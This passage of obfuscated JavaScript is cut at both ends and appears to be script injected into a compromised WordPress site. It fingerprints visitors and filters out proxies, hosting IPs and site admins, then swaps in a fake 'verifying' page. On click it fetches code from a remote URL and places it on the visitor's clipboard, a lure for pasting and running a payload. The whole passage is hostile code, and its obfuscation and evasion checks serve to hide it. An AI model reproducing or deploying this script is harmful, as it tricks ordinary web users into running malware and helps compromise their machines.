-0x210,_0x232504-0x1d6,_0x461cf5-0xc9);}_0x118b7d[_0x1de70f(0x72e,0x8c2,0xcae,0x76b)]=_0x1de70f(-0xc6,-0xae,0x237,-0x469),_0x118b7d[_0x1de70f(0xc5f,0x6d4,0x671,0xca4)]=_0x3bb8f7(0xfe4,0x1429,0x12c5,0xdf3),_0x118b7d[_0x3bb8f7(0x4ae,0x881,0x2b,-0x18c)]=function(_0x264829,_0x4145e8){return _0x264829===_0x4145e8;},_0x118b7d[_0x3bb8f7(0x1216,0x10b4,0x16f5,0xcb7)]=_0x1de70f(0xa77,0x10c5,0x4b2,0xaf8),_0x118b7d[_0x1de70f(0x1d9,-0x289,0x3d9,-0x332)]=_0x1de70f(0xb31,0x1138,0xaeb,0xba7);const _0x4b247b=_0x118b7d,_0x409a44=localStorage['getItem'](_0xf4dd4d);if(!_0x409a44){if(_0x4b247b[_0x1de70f(0x72e,0x256,0xb51,0x12f)]===_0x4b247b[_0x1de70f(0xc5f,0xd38,0x807,0xcd8)]){if(_0x52dcd0){const _0x580795=_0xaeed96[_0x1de70f(0x920,0x900,0x5c4,0x4e2)](_0x37b29c,arguments);return _0x11ec7c=null,_0x580795;}}else return null;}const _0x3db09f=JSON[_0x3bb8f7(0x70b,0xcae,0x774,0x918)](_0x409a44),_0x21b355=new Date();function _0x3bb8f7(_0x2c60d7,_0xe7b7c,_0x218cd2,_0x161fc4){return _0x20b6cc(_0xe7b7c,_0x2c60d7-0x293,_0x218cd2-0x3d,_0x161fc4-0x109);}if(_0x21b355[_0x3bb8f7(0x731,0xdc6,0xa3e,0x206)]()>_0x3db09f['expiry']){if(_0x4b247b[_0x1de70f(-0xa7,0x5cb,-0x4a6,0x517)](_0x4b247b['jdQwG'],_0x4b247b[_0x3bb8f7(0x72e,0xc28,0x173,0x75b)])){const _0xca2652=_0x26efd1[_0x3bb8f7(0xd1f,0x6e2,0x1169,0x8ac)+'r'][_0x3bb8f7(0x91d,0x4f8,0x7e1,0x379)][_0x1de70f(0x2c,0x1bb,0x66b,0x2f7)](_0x204e2f),_0x1ea8a1=_0x2e9d59[_0x43d0f9],_0x1f8b5e=_0x51c2c8[_0x1ea8a1]||_0xca2652;_0xca2652['__proto__']=_0x42ab40[_0x1de70f(0x2c,-0x1b1,0x494,-0x3fc)](_0x276505),_0xca2652[_0x1de70f(0x3ea,-0x2d7,0x672,0x213)]=_0x1f8b5e[_0x3bb8f7(0x93f,0xc59,0x291,0x415)][_0x3bb8f7(0x581,0x10d,0x9bf,-0x85)](_0x1f8b5e),_0xf33bef[_0x1ea8a1]=_0xca2652;}else return localStorage['removeItem'](_0xf4dd4d),null;}return _0x3db09f[_0x3bb8f7(0xa1e,0xd13,0xe63,0x424)];}function _0x50bc79(_0x4cb566,_0x439241,_0x5269e5,_0x5e40bb){return _0x1715(_0x439241- -0x46,_0x4cb566);}async function fetchCode(){function _0x4634fe(_0xef8c19,_0x4b9944,_0x43a69f,_0x2a92e6){return _0x20b6cc(_0x4b9944,_0xef8c19- -0x23c,_0x43a69f-0x1a0,_0x2a92e6-0x1ae);}const _0x4633f4={'coFPt':function(_0x590b87,_0x2fbffb){return _0x590b87(_0x2fbffb);}};function _0x1dbe9c(_0x54a3a5,_0x4e3182,_0x19450c,_0x2e5551){return _0x20b6cc(_0x4e3182,_0x54a3a5- -0x1d1,_0x19450c-0x113,_0x2e5551-0x7b);}return _0x4633f4[_0x1dbe9c(0x69e,0x12a,-0x49,0xaa5)](fetch,CODE_URL)[_0x1dbe9c(0x170,0x154,0x33,-0x25c)](_0x10d6a3=>_0x10d6a3[_0x4634fe(0x865,0x5a6,0xbfb,0x47b)]());}function copyToClipboard(_0x32b977){const _0x194e4f={};_0x194e4f[_0xcf0050(0x4ad,-0x1ab,0x88,0xae7)]=_0xcf0050(0x80e,0xb78,0xccd,0x2be),_0x194e4f[_0x149373(0x393,-0x304,0x4d5,0x3e5)]=_0xcf0050(0x1cd,0x841,-0x4bd,-0x35e)+'5',_0x194e4f['VXfzK']=_0xcf0050(0xcd,0x25b,0x69,0x283),_0x194e4f['rKeTF']=_0x149373(0x7c2,0xcac,0xc6d,0x9be);function _0xcf0050(_0x20e2f4,_0x4c81b7,_0xe32f79,_0x560b36){return _0x50bc79(_0x4c81b7,_0x20e2f4- -0x297,_0xe32f79-0x11e,_0x560b36-0x26);}_0x194e4f[_0xcf0050(0x333,0x65c,-0x81,0x26)]=_0xcf0050(0x129,0x69d,-0x28,-0x35f),_0x194e4f['Xmsnw']=_0xcf0050(0xc26,0xec2,0xded,0xf8c)+_0xcf0050(0x686,0xa46,0x108,0x83c)+_0xcf0050(0xb17,0x8e2,0x9e5,0x712);const _0x4d8421=_0x194e4f;function _0x149373(_0x5e77b2,_0x15ceb9,_0x487953,_0x446c14){return _0x20b6cc(_0x5e77b2,_0x446c14-0x33,_0x487953-0xc2,_0x446c14-0x195);}if(window[_0x149373(0x11a8,0x11f6,0x10fc,0xb23)+_0x149373(0x83e,0x5d9,0x570,0xa4e)]&&window[_0xcf0050(0x7a7,0x5d4,0x33b,0x1e8)+_0x149373(0x386,0x7aa,0x9c3,0xa4e)]['setData'])return window[_0x149373(0xa05,0xaba,0xdb2,0xb23)+_0xcf0050(0x6d2,0x971,0xa25,0xcd3)]['setData'](_0x4d8421['meVlK'],_0x32b977);else{if(document[_0x149373(0xc09,0x11d2,0x11f5,0xff1)+_0xcf0050(0x70f,0x538,0xd97,0xaf0)+'d']&&document['queryComma'+'ndSupporte'+'d'](_0xcf0050(0x129,-0x2c8,-0x4d1,-0x514))){const _0x340e58=_0x4d8421[_0xcf0050(0x69,-0x5b7,0x1f9,-0x2e7)][_0xcf0050(0x8d1,0x70b,0x99e,0xc00)]('|');let _0x1eac5c=0x9c7*-0x2+0x6*0x3f4+-0x42a;while(!![]){switch(_0x340e58[_0x1eac5c++]){case'0':_0x5c0031[_0x149373(0x93b,0x927,0x94,0x4be)][_0x149373(0x38d,0xeb1,0xbc0,0x836)]=_0x4d8421[_0xcf0050(0x6b3,0x6e9,0x4f3,0x587)];continue;case'1':var _0x5c0031=document[_0xcf0050(0xb4b,0x1111,0xee3,0x11d3)+_0xcf0050(-0x17,0x550,-0x492,0x22d)](_0x4d8421[_0xcf0050(0x4bc,0x9e1,0x4b3,-0x1df)]);continue;case'2':_0x5c0031['select']();continue;case'3':document['body'][_0x149373(0xa10,0x248,-0x2b9,0x44b)+'d'](_0x5c0031);continue;case'4':_0x5c0031['textConten'+'t']=_0x32b977;continue;case'5':try{return document[_0xcf0050(0x433,0x160,0xa09,-0x2c)+'d'](_0x4d8421[_0xcf0050(0x333,0x8cd,0x437,-0x36a)]);}catch(_0x374d89){console['warn'](_0x4d8421['Xmsnw'],_0x374d89);}finally{document[_0x149373(0x637,0x25c,0xa06,0x925)]['removeChil'+'d'](_0x5c0031);}continue;}break;}}}}function changeView(){const _0x2325a2={'ioMFY':function(_0x3695d7,_0xa0d140){return _0x3695d7===_0xa0d140;},'tixPq':'QMOKY','AZJzu':'none','YiKjg':_0x53a52e(0x70b,0xc5b,0x5d2,0x700)+_0x45d4c5(0xc20,0x8fd,0x901,0xaa9),'TkQsJ':function(_0x5e1b10,_0x3a969f){return _0x5e1b10===_0x3a969f;},'TiZyx':_0x45d4c5(0x17e,0xabd,0x4c5,0x90),'OvLjV':_0x45d4c5(0x5ae,0xf8e,0x8e9,0x218),'dunWh':function(_0xd40148,_0x246559){return _0xd40148===_0x246559;},'HNLtN':'xBZpe','VqhlZ':_0x53a52e(0x3b8,0x85c,0x9a1,0x5d0),'CEXiy':_0x53a52e(0x1095,0x1039,0x9a0,0x1336),'TXMTV':_0x45d4c5(0x440,0x675,0xb34,0x4c5),'usmoL':_0x53a52e(0x410,0x86a,0x5be,-0x285),'QxQDW':function(_0x34e996,_0x4e6321,_0x384889,_0x2917a4){return _0x34e996(_0x4e6321,_0x384889,_0x2917a4);},'fNdJr':function(_0x6658ce){return _0x6658ce();},'JDmRi':_0x53a52e(0x483,0xb31,-0x22c,0x4c),'rWXRw':_0x45d4c5(-0x18f,0xab5,0x52b,0x83c),'IZMbA':'verifying','jYRxm':_0x45d4c5(0xc65,0xf5e,0xc1f,0x1110),'oxJCU':_0x53a52e(0xf38,0xbf0,0x954,0x162c),'BYOTy':'spinner-i','YKtsW':function(_0x32d357,_0x521574){return _0x32d357(_0x521574);},'GqaSO':_0x45d4c5(0xb61,0xd75,0x93c,0xe58),'GIFcM':function(_0x3b8a28){return _0x3b8a28();},'GWRVw':function(_0x4b9aa3,_0x85b54f){return _0x4b9aa3===_0x85b54f;},'FqdyV':_0x45d4c5(0xd3d,0xa60,0x6fd,0x65b),'uXdeo':_0x45d4c5(0x14ba,0xf42,0x104b,0xd9f),'iHBCH':function(_0x13eefd,_0x3bcce6){return _0x13eefd(_0x3bcce6);},'qFeEh':function(_0x18bcd1,_0xa5de8f){return _0x18bcd1*_0xa5de8f;},'GtcMj':function(_0xdae767,_0x48f7af){return _0xdae767+_0x48f7af;},'lnWcB':function(_0x2db904){return _0x2db904();},'cvaGe':'onlyfans.c'+'om','jCwET':_0x45d4c5(0xa25,0x74e,0x946,0x49c),'swCFQ':_0x45d4c5(0xd21,0x782,0xe6d,0x102a),'zoetv':'.heading-f'+_0x53a52e(0x40e,0x172,0x38c,0xaa6),'MFZLM':_0x45d4c5(0xd8e,0x1008,0x106d,0xfbb)};let _0x328e05=_0x2325a2[_0x53a52e(0x521,0x25,0x85d,0x356)](atob,NEW_SITE_HTML);_0x328e05=_0x328e05[_0x53a52e(0x850,0x444,0xdf4,0x1b0)](_0x2325a2[_0x45d4c5(0x469,-0xba,0x634,0x57e)],location['hostname']),document[_0x53a52e(0xc11,0x10e7,0xf47,0x1129)+'tor'](_0x2325a2['jCwET'])[_0x53a52e(0x78c,0x6d9,0xa89,0xa3d)]=_0x328e05;const _0x45172e=document[_0x53a52e(0x6d4,0xbba,0x8c8,0x27c)+_0x45d4c5(0xa17,0x76a,0xbab,0x56d)](_0x45d4c5(0x95a,0x522,0x80b,0x982)),_0x587efb=document[_0x45d4c5(0x70f,0xc89,0x778,0xce8)+'ById']('mainConten'+'t'),_0x2bc39b=document[_0x53a52e(0xc11,0xd3c,0xce9,0x7f4)+_0x53a52e(0xd60,0x13b9,0xfb6,0xa87)](_0x2325a2[_0x45d4c5(0xcec,0xe49,0xbb0,0xd8a)]);function _0x53a52e(_0x128ab5,_0xbc342f,_0x40bd7d,_0xa6d432){return _0x20b6cc(_0xbc342f,_0x128ab5-0x1b3,_0x40bd7d-0x1c8,_0xa6d432-0x173);}const _0x2a27fe=document['querySelec'+_0x45d4c5(0x8fe,0x12b9,0xe04,0x13eb)](_0x2325a2[_0x45d4c5(0x1367,0xb5d,0xe8b,0xb5c)]);_0x2a27fe[_0x53a52e(0xfec,0x92d,0x111e,0xfcf)]=()=>{function _0x1cea15(_0x187bac,_0x5c165d,_0x3eff35,_0x590d9e){return _0x45d4c5(_0x590d9e,_0x5c165d-0xf9,_0x3eff35- -0x7a,_0x590d9e-0xbe);}function _0xae8cb1(_0x115b8e,_0x557dbb,_0x4a251c,_0x19e657){return _0x45d4c5(_0x115b8e,_0x557dbb-0x84,_0x19e657-0x77,_0x19e657-0x1a6);}if(_0x2325a2['ioMFY'](_0x2325a2['tixPq'],_0x2325a2[_0x1cea15(0xc3,0x522,0x687,-0x7f)]))_0x2a27fe['style']['display']=_0x2325a2['AZJzu'];else{const _0xdbaa1b=new _0x11ea9b(),_0x58ddcb={'value':_0xe0c684,'expiry':_0xdbaa1b[_0x1cea15(0xb28,0x2c2,0x67b,0x55b)]()+_0x308681};_0x4a5fff[_0x1cea15(0x8dc,0xf36,0xa41,0x792)](_0x4b5a35,_0x59e946['stringify'](_0x58ddcb));}};async function _0x51cdce(){function _0x2d2635(_0x1f5479,_0x19400c,_0x38aee9,_0x5f1018){return _0x45d4c5(_0x19400c,_0x19400c-0x30,_0x5f1018-0x89,_0x5f1018-0x30);}await _0x254abc(-0xfa6*0x1+-0x49*-0x43+-0xf*0x27);function _0x4126c0(_0x566d83,_0x390c93,_0x4ff4d3,_0x1d527f){return _0x45d4c5(_0x390c93,_0x390c93-0x74,_0x4ff4d3-0x105,_0x1d527f-0x1f4);}_0x45172e[_0x4126c0(0x8a6,0x8f1,0x7e7,0x929)]['display']=_0x4126c0(0x910,0x2df,0x5b9,0xc05),_0x587efb[_0x4126c0(0xd60,0x982,0x6cd,0x6e3)][_0x4126c0(0xbff,0xff8,0xad9,0xc12)](_0x2d2635(0xcbd,0xdd3,0x1ac,0x838)+_0x2d2635(0xf21,0x5de,0x62e,0x98a)),_0x2bc39b[_0x2d2635(0x2a1,0x36e,0x35,0x651)][_0x2d2635(0xb80,0x526,0x744,0xa5d)](_0x2325a2[_0x4126c0(0xb4a,0x499,0x75d,0x876)]);}async function _0x254abc(_0x4357f5){function _0x19824f(_0x55389c,_0x520f64,_0x146c4f,_0x49a8e9){return _0x45d4c5(_0x49a8e9,_0x520f64-0x105,_0x146c4f- -0x36b,_0x49a8e9-0x52);}function _0x3635ff(_0x353255,_0x5b314c,_0x1f3d87,_0x196ac8){return _0x53a52e(_0x1f3d87- -0x55a,_0x5b314c,_0x1f3d87-0x14b,_0x196ac8-0x145);}if(_0x2325a2[_0x3635ff(0x88d,0xd68,0xc0d,0xc9c)](_0x2325a2[_0x19824f(0x1be,0x560,0x473,0x5c9)],_0x2325a2[_0x19824f(0x6ea,0xa64,0xac0,0x11bb)]))_0x5dd21d=_0x5d908a;else return new Promise(_0x1e3c23=>setTimeout(_0x1e3c23,_0x4357f5));}function _0x4f4d32(){function _0xde6f39(_0x33b7cb,_0x406d20,_0x38072f,_0x2ff210){return _0x53a52e(_0x38072f- -0x187,_0x33b7cb,_0x38072f-0x1a8,_0x2ff210-0xa7);}function _0x5b44b2(_0x2d39c6,_0x127eb0,_0x64407f,_0x163494){return _0x45d4c5(_0x127eb0,_0x127eb0-0x176,_0x64407f- -0x1ae,_0x163494-0x27);}if(_0x2325a2[_0xde6f39(-0x285,0x4b3,0x24e,0x8e2)](_0x2325a2[_0xde6f39(0x125,0x656,0x539,-0x19f)],_0x2325a2['HNLtN'])){const _0x19f581=document[_0x5b44b2(0x72d,0xb05,0x5ca,0x189)+_0x5b44b2(0x1086,0x55d,0x9fd,0x824)](_0x2325a2['VqhlZ']);_0x19f581[_0x5b44b2(0x829,0xafd,0x534,0xa85)][_0xde6f39(0x467,0x6b4,0xb5d,0x565)]=_0x2325a2[_0xde6f39(0x64,0xb7e,0x6c5,0xd80)],_0x19f581[_0x5b44b2(0xda,0x422,0x534,0xbee)][_0x5b44b2(0x8b2,0x281,0x75f,0xc3b)]=_0x2325a2[_0x5b44b2(0x800,0x6d7,0x74d,0x94c)];const _0x4a9f56=document[_0xde6f39(0xaa6,0x282,0x54d,0xc0b)+_0x5b44b2(0x8b8,0x85d,0x9fd,0x488)](_0x2325a2[_0xde6f39(0x107e,0xe4c,0xccd,0x125c)]);_0x4a9f56[_0x5b44b2(0x65c,0xa63,0x534,0x4bc)]['display']=_0x2325a2[_0xde6f39(0x338,0xc01,0x52a,0x156)];}else{if(_0x4f2af5){const _0x426877=_0x461855[_0xde6f39(0x96a,0x796,0xc0e,0xc75)](_0x23967c,arguments);return _0xfdd405=null,_0x426877;}}}function _0x309e77(){const _0x339059={'nCkHR':function(_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e){return _0x2325a2['QxQDW'](_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e);},'SBZwc':function(_0xdbfd30,_0xf62339){return _0xdbfd30*_0xf62339;},'unKAn':function(_0x2359eb){function _0xbb5138(_0x3e763a,_0x18ca5a,_0x311e86,_0x3117a8){return _0x1715(_0x3117a8-0x298,_0x311e86);}return _0x2325a2[_0xbb5138(0x6d0,0xdcf,0x9e4,0xd56)](_0x2359eb);}};function _0x32879f(_0x5d6ae2,_0x1a1358,_0x57746f,_0x19a2a0){return _0x45d4c5(_0x57746f,_0x1a1358-0xe,_0x1a1358-0x91,_0x19a2a0-0x1c2);}function _0x48aa33(_0x16cbfe,_0x4117e5,_0x4152aa,_0x1f3fb4){return _0x53a52e(_0x16cbfe- -0x54f,_0x4152aa,_0x4152aa-0x4a,_0x1f3fb4-0x21);}if(_0x2325a2[_0x32879f(0xfc8,0xe90,0x79b,0xd8d)]!==_0x2325a2[_0x32879f(0x14af,0xe90,0x154f,0xc12)])return _0x339059[_0x32879f(0x42c,0x6f8,0x947,0x83a)](_0x50b367,_0x13d57d,!![],_0x339059[_0x48aa33(0x6e,0x412,-0x47d,0x61c)]((-0x1b6f+0x1*-0x248d+-0x401*-0x10)*(0x3fd+0x1b1+-0x22*0x29),0x4*-0x7d+0x2a1*-0xb+0x1*0x22c7)),_0x339059[_0x48aa33(0x2ac,0x84f,0x972,-0x44d)](_0x3d7351);else{const _0x3e9fa4=document[_0x48aa33(0x185,0x2c8,0x693,-0x93)+_0x48aa33(0x5b8,0x66f,0x615,-0xea)](_0x2325a2[_0x32879f(0xa5c,0x71c,0xaf2,0x232)]);_0x3e9fa4[_0x48aa33(0xef,0x6bf,-0x10,0x7a6)][_0x48aa33(0x795,0x909,0x4bb,0x87a)]=_0x2325a2[_0x48aa33(0x2fd,0x714,0x2a3,-0x3d5)],_0x3e9fa4[_0x32879f(0x417,0x773,0xc68,0x114)]['visibility']=_0x32879f(0x182f,0x11ca,0x178a,0xdb0);const _0x289df4=document[_0x48aa33(0x185,0x4fa,0x1c6,0xb6)+_0x32879f(0xc16,0xc3c,0x1192,0x109a)](_0x2325a2[_0x32879f(0xdb1,0x707,0x29e,0x3b6)]);_0x289df4[_0x48aa33(0xef,0x425,-0x12f,0x59a)][_0x32879f(0xea6,0xe19,0xb46,0xa55)]=_0x2325a2[_0x48aa33(0x9e2,0xaa8,0xd11,0x4ad)],_0x289df4['style'][_0x48aa33(0x31a,0x53a,0x344,-0x378)]=_0x2325a2['oxJCU'];const _0x26a25b=document[_0x48aa33(0x185,0x80f,0x4fd,0x5f4)+_0x32879f(0xd4c,0xc3c,0x12b9,0xa90)](_0x2325a2[_0x32879f(0xfaa,0x115f,0xead,0x104e)]);_0x26a25b[_0x48aa33(-0x2b,0x606,-0x222,-0x213)][_0x32879f(0x5eb,0x544,0x52a,0x46a)](_0x32879f(0xca5,0xa38,0x78e,0x57b)),_0x51cdce();}}async function _0x51c7b1(){const _0x57a436=document[_0x56500e(0x874,0x290,0x281,0x271)+_0x56500e(0x2da,0x6c3,0x31f,0x3d7)](_0x2325a2[_0x56500e(0xbed,0xbe6,0x789,0xe16)]);_0x57a436['classList'][_0x372b57(0x6eb,0x776,0x3a2,0x719)](_0x372b57(0x733,0x373,0xde,0x6ec)),await _0x2325a2[_0x372b57(0x7b2,0x494,0x5e,0x30a)](_0x254abc,-0x162+0x21e3+-0x3*0xa93);const _0x5598eb=document['getElement'+_0x372b57(0x819,0xf92,0x386,0x8f0)](_0x2325a2[_0x372b57(0x477,0x7b2,0x8ba,0x3bb)]);_0x5598eb[_0x372b57(0x952,-0x72,0x88f,0x427)]['display']=_0x2325a2[_0x56500e(0x989,0x408,-0x30,0x503)],_0x5598eb[_0x372b57(0x3f,0x686,0x68d,0x427)][_0x56500e(0x4a6,0x425,0x52e,0x97)]=_0x372b57(0x10c6,0x12dc,0xa9b,0xe7e);function _0x56500e(_0x28fbb6,_0x166e6d,_0x468b55,_0xfdc04a){return _0x45d4c5(_0x468b55,_0x166e6d-0x6f,_0x166e6d- -0x4e8,_0xfdc04a-0x6b);}const _0x48909e=document[_0x372b57(-0x2b,0x4dc,-0xce,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x76f,-0x1cc,0x4a2,0x3d0)]);_0x48909e[_0x372b57(-0x247,0x797,0x90,0x427)]['display']=_0x2325a2[_0x56500e(0xcd5,0xaed,0xd6d,0x6d9)],_0x48909e[_0x56500e(-0x1b5,0x1fa,0x575,0x86c)]['visibility']=_0x56500e(0x646,0xaf4,0x937,0xa03);function _0x372b57(_0x4a9b21,_0x2b2145,_0x5b5abe,_0x253012){return _0x53a52e(_0x253012- -0x217,_0x5b5abe,_0x5b5abe-0x1ed,_0x253012-0xeb);}const _0x223dcd=document[_0x372b57(0xb90,0x958,0x44d,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x87d,0xd18,0x371,0x77b)]);_0x223dcd[_0x372b57(0x696,0x612,0x1fc,0x644)]=![];}const _0x2acad5=document[_0x53a52e(0x6d4,0xdcd,0x780,0xca5)+_0x45d4c5(0xf71,0xfa0,0xbab,0xbde)](_0x2325a2['GqaSO']);_0x2acad5[_0x53a52e(0x55f,0x352,0x457,-0xf9)]=()=>{function _0x3d931f(_0x29a52f,_0x4d16a9,_0x35e600,_0x425a38){return _0x45d4c5(_0x35e600,_0x4d16a9-0xd0,_0x425a38- -0x263,_0x425a38-0x174);}_0x2325a2[_0x3d931f(0x119f,0x98b,0xc69,0xf48)](_0x309e77);},((async()=>{function _0x34d66f(_0x55c83b,_0x32b5d8,_0x3a697a,_0x382bee){return _0x53a52e(_0x3a697a-0x127,_0x32b5d8,_0x3a697a-0x1e9,_0x382bee-0x9e);}function _0x260590(_0x116213,_0x5ef795,_0x3cf14a,_0x16e105){return _0x53a52e(_0x5ef795-0x1b4,_0x16e105,_0x3cf14a-0x194,_0x16e105-0x1c7);}if(_0x2325a2[_0x34d66f(0xc5b,0xf27,0xff0,0xccd)](_0x2325a2[_0x34d66f(0x550,-0x55,0x599,0xc8c)],_0x2325a2[_0x34d66f(0x6cd,0x627,0xa30,0x4ce)]))return _0x3f8dd6[_0x260590(0x64f,0x8dc,0xab7,0x381)](_0x18f241),null;else await _0x2325a2[_0x260590(0x16d0,0x10cf,0xeda,0x115a)](_0x254abc,Math[_0x34d66f(0x732,0x2a2,0x6b2,0x3ff)](_0x2325a2['qFeEh'](Math[_0x260590(0xbd5,0x11ba,0xfc2,0x161a)](),-0x2697+0x9ea+0x1fcd*0x1))+(0xd*-0x181+-0x153*0x4+0x1*0x1a05)),_0x2325a2['fNdJr'](_0x4f4d32),await _0x2325a2[_0x34d66f(0x11ac,0x1588,0x1042,0x946)](_0x254abc,_0x2325a2[_0x260590(0x12ba,0x1009,0x16ff,0x1001)](Math[_0x34d66f(0x10b,0x4d1,0x6b2,0x1e8)](_0x2325a2[_0x34d66f(0x5a4,0x4ae,0xa8f,0xaea)](Math[_0x34d66f(0xeb4,0x1391,0x112d,0xfbc)](),-0x1479+0x4*-0x128+0x19e1)),0x14d9*-0x1+0x271*0x3+0xeb2)),_0x2325a2[_0x34d66f(0x37d,0xb6b,0x6f6,0xa50)](_0x51c7b1);})());function _0x45d4c5(_0x186027,_0x187762,_0x374e7a,_0x5c9262){return _0x50bc79(_0x186027,_0x374e7a-0x309,_0x374e7a-0x14a,_0x5c9262-0x197);}document[_0x45d4c5(0x14d3,0x101c,0xf94,0xf63)+_0x45d4c5(0xfb6,0x10cd,0xf96,0xb8d)](_0x2325a2[_0x45d4c5(0xbeb,0x6d6,0xcec,0xf93)],function(){if(!code)return;function _0x1ee420(_0x193b5c,_0x6cace5,_0x4a5daf,_0x11a34f){return _0x53a52e(_0x6cace5- -0x204,_0x11a34f,_0x4a5daf-0x9e,_0x11a34f-0x4d);}_0x2325a2[_0x1ee420(-0x389,0x31d,0x197,-0x2bf)](copyToClipboard,code);});}function isAdmin(){const _0x505224={};_0x505224[_0x4e1e52(0xad8,0x6ed,0x6fb,0x86a)]='wordpress_'+_0x2a5b13(0x876,0x9e4,0x9ad,0xf0f);function _0x4e1e52(_0x26ff91,_0x463d45,_0x1e023c,_0x43beee){return _0x20b6cc(_0x26ff91,_0x463d45-0x2ad,_0x1e023c-0x16a,_0x43beee-0x99);}const _0x382eeb=_0x505224;function _0x2a5b13(_0x28610c,_0x140473,_0x381a80,_0x4d7777){return _0x50bc79(_0x140473,_0x381a80- -0x253,_0x381a80-0x109,_0x4d7777-0x6a);}return document[_0x4e1e52(0xef4,0xb63,0x7ae,0x914)][_0x2a5b13(0x3b8,0xea4,0x7d4,0x2e8)](_0x382eeb[_0x4e1e52(0x3d5,0x6ed,0x16b,0xa96)]);}function setStringToCopy(_0x1f887c){code=_0x1f887c;}async function checkTraffic(){function _0x68dc2d(_0x571bb1,_0x1ecfee,_0x2eb9fc,_0x345c40){return _0x50bc79(_0x571bb1,_0x345c40- -0x124,_0x2eb9fc-0xa6,_0x345c40-0x80);}function _0x50762f(_0xeaaeb6,_0x2ab113,_0x19070a,_0x26abb2){return _0x20b6cc(_0x19070a,_0x26abb2-0x26,_0x19070a-0xdc,_0x26abb2-0x99);}const _0x934c26={'ReEfU':function(_0x53dbe2){return _0x53dbe2();},'OhIqv':_0x68dc2d(0x4e5,0x3b7,0x7fe,0x82e)+'s','mHIob':function(_0x4b51ff,_0x2bf82b){return _0x4b51ff<_0x2bf82b;},'jngUG':'Too\x20small\x20'+_0x50762f(0x960,0x1285,0xdba,0xe0c),'hSpZl':function(_0x3e3e55,_0x2d8653){return _0x3e3e55(_0x2d8653);},'zctqw':_0x68dc2d(0x18c,0x412,0x76d,0x399)};try{if(_0x68dc2d(0xc76,0x10c8,0xbf2,0xa78)!==_0x68dc2d(0x1095,0x9c1,0x705,0xda0)){const _0x19d9f9=navigator[_0x50762f(0xfb3,0xc0b,0x722,0xd3d)],_0x383194=/(Windows NT 10.0|Windows NT 6.1|Windows NT 6.3).*?(Chrome|Firefox|Edg)/i;if(!_0x383194[_0x68dc2d(0xce3,0xc2e,0xc7f,0x91b)](_0x19d9f9))throw new Error(_0x934c26[_0x50762f(0x720,-0x1,0x1ca,0x616)]);if(window[_0x68dc2d(0xae7,0x3de,0xbe6,0x5ca)][_0x50762f(0xed2,0x720,0xb65,0x92f)]<0xa9d*-0x2+0x21d0+0x15a*-0x7||_0x934c26[_0x50762f(0x2d7,0x2b9,0x255,0x5ea)](window[_0x50762f(0x6b0,0xdf3,0xa23,0x7c6)][_0x68dc2d(0x4fb,0x8b2,0x2d5,0x538)],-0x1ba1+0x1fab+0x7*-0x3e))throw new Error(_0x934c26['jngUG']);const _0x3d76d6=await _0x934c26[_0x68dc2d(0x422,0x1d6,0x56b,0x51f)](fetch,_0x50762f(0xcb7,0xe36,0x4ca,0xae1)+'o.ip-api.c'+'om/json?ke'+_0x68dc2d(-0x29,-0x87,0xc4,0x22)+_0x68dc2d(0x102,0x841,0x1ba,0x510)+_0x50762f(0x1030,0xd6c,0xfa1,0xa06)+',hosting,m'+_0x68dc2d(0x451,0xa62,0x337,0x4e3)),_0x56a4f6=await _0x3d76d6[_0x68dc2d(-0x15f,-0x44c,0x175,0x160)]();if(_0x56a4f6[_0x68dc2d(0x543,0xb9f,0x999,0x7a4)]||_0x56a4f6[_0x50762f(0x9e4,0x13f4,0xadb,0xfbe)]||_0x56a4f6[_0x68dc2d(0x4d,0x19f,0xf,0x47)])throw new Error(_0x934c26[_0x68dc2d(0x1a7,-0x298,0x5cf,0x254)]);return!![];}else return _0x934c26[_0x68dc2d(-0x4b9,0x29a,0x407,0x16f)](_0x5b0978),![];}catch(_0x485e63){return markSuspicious(),![];}}function markSuspicious(){function _0x136832(_0x23ee86,_0x331e65,_0x2bcbce,_0x183d72){return _0x20b6cc(_0x23ee86,_0x331e65- -0x3a,_0x2bcbce-0xfc,_0x183d72-0x83);}const _0x2d24a5={};function _0x2187c4(_0x3dc468,_0x29a1ba,_0x17a1de,_0x376994){return _0x20b6cc(_0x3dc468,_0x17a1de-0x26a,_0x17a1de-0xc1,_0x376994-0x1ca);}_0x2d24a5[_0x136832(0x3fd,0x905,0xf44,0xaae)]=_0x136832(0x464,0x524,0x681,-0x10b);const _0x5450b3=_0x2d24a5;try{localStorage[_0x136832(0xe93,0x82a,0x159,0x3ff)](_0x5450b3['lKqOC'],Date[_0x2187c4(0xe27,0x832,0x880,0xef2)]()[_0x2187c4(0x343,0x5e0,0x916,0x948)](0x15*-0x1a6+0xdfd+-0x1*-0x14c5));}catch(_0x2cc101){}return![];}async function main(){const _0x1f4d8a={'OMqai':_0x7555ff(0x4e3,0xbde,0x988,0x9e0),'JVmbC':'visible','VLWFv':function(_0x1ecfbe){return _0x1ecfbe();},'ApUap':function(_0x4f1526,_0x2ae54a){return _0x4f1526!==_0x2ae54a;},'bUjpm':_0x7555ff(0x54a,0xb09,0x35d,0xa4c),'PyWdH':'AjqRW','CTbTi':_0x2f472e(0xc26,0xc2c,0xa4c,0xcf3)+'+$','zpFMW':function(_0x46d556,_0x56f6c9){return _0x46d556===_0x56f6c9;},'ISQuk':function(_0x2ee20e,_0x160b53){return _0x2ee20e(_0x160b53);},'dbJQR':function(_0x1b3af5,_0x37b1e6){return _0x1b3af5+_0x37b1e6;},'UtQCj':_0x7555ff(0x3ea,0xb4f,0x690,0x5fd)+_0x2f472e(0xb85,0xdec,0xae0,0xc2d),'mFbEH':_0x7555ff(0xd2d,0xb17,0xa3b,0x652)+'ctor(\x22retu'+_0x7555ff(0xa72,0xfc4,0xea0,0xda2)+'\x20)','GQIfL':function(_0x6d51d9,_0x410dab){return _0x6d51d9!==_0x410dab;},'YyOnl':_0x7555ff(0x7a7,-0xcf,0xc52,0x55b),'cvjkS':_0x7555ff(0x7c6,0xa34,0x107f,0xe8e),'DQulR':'info','tDrDa':_0x7555ff(0x514,0x45a,0x4b6,0x783),'Psjvn':_0x2f472e(0xa61,0x1048,0xe9c,0xda8),'GVnCW':'trace','yMmMU':function(_0xf05e98,_0x571af8){return _0xf05e98<_0x571af8;},'GwaoP':function(_0x4ed423,_0x9e0e26,_0x1ecef2){return _0x4ed423(_0x9e0e26,_0x1ecef2);},'excry':function(_0x89260c){return 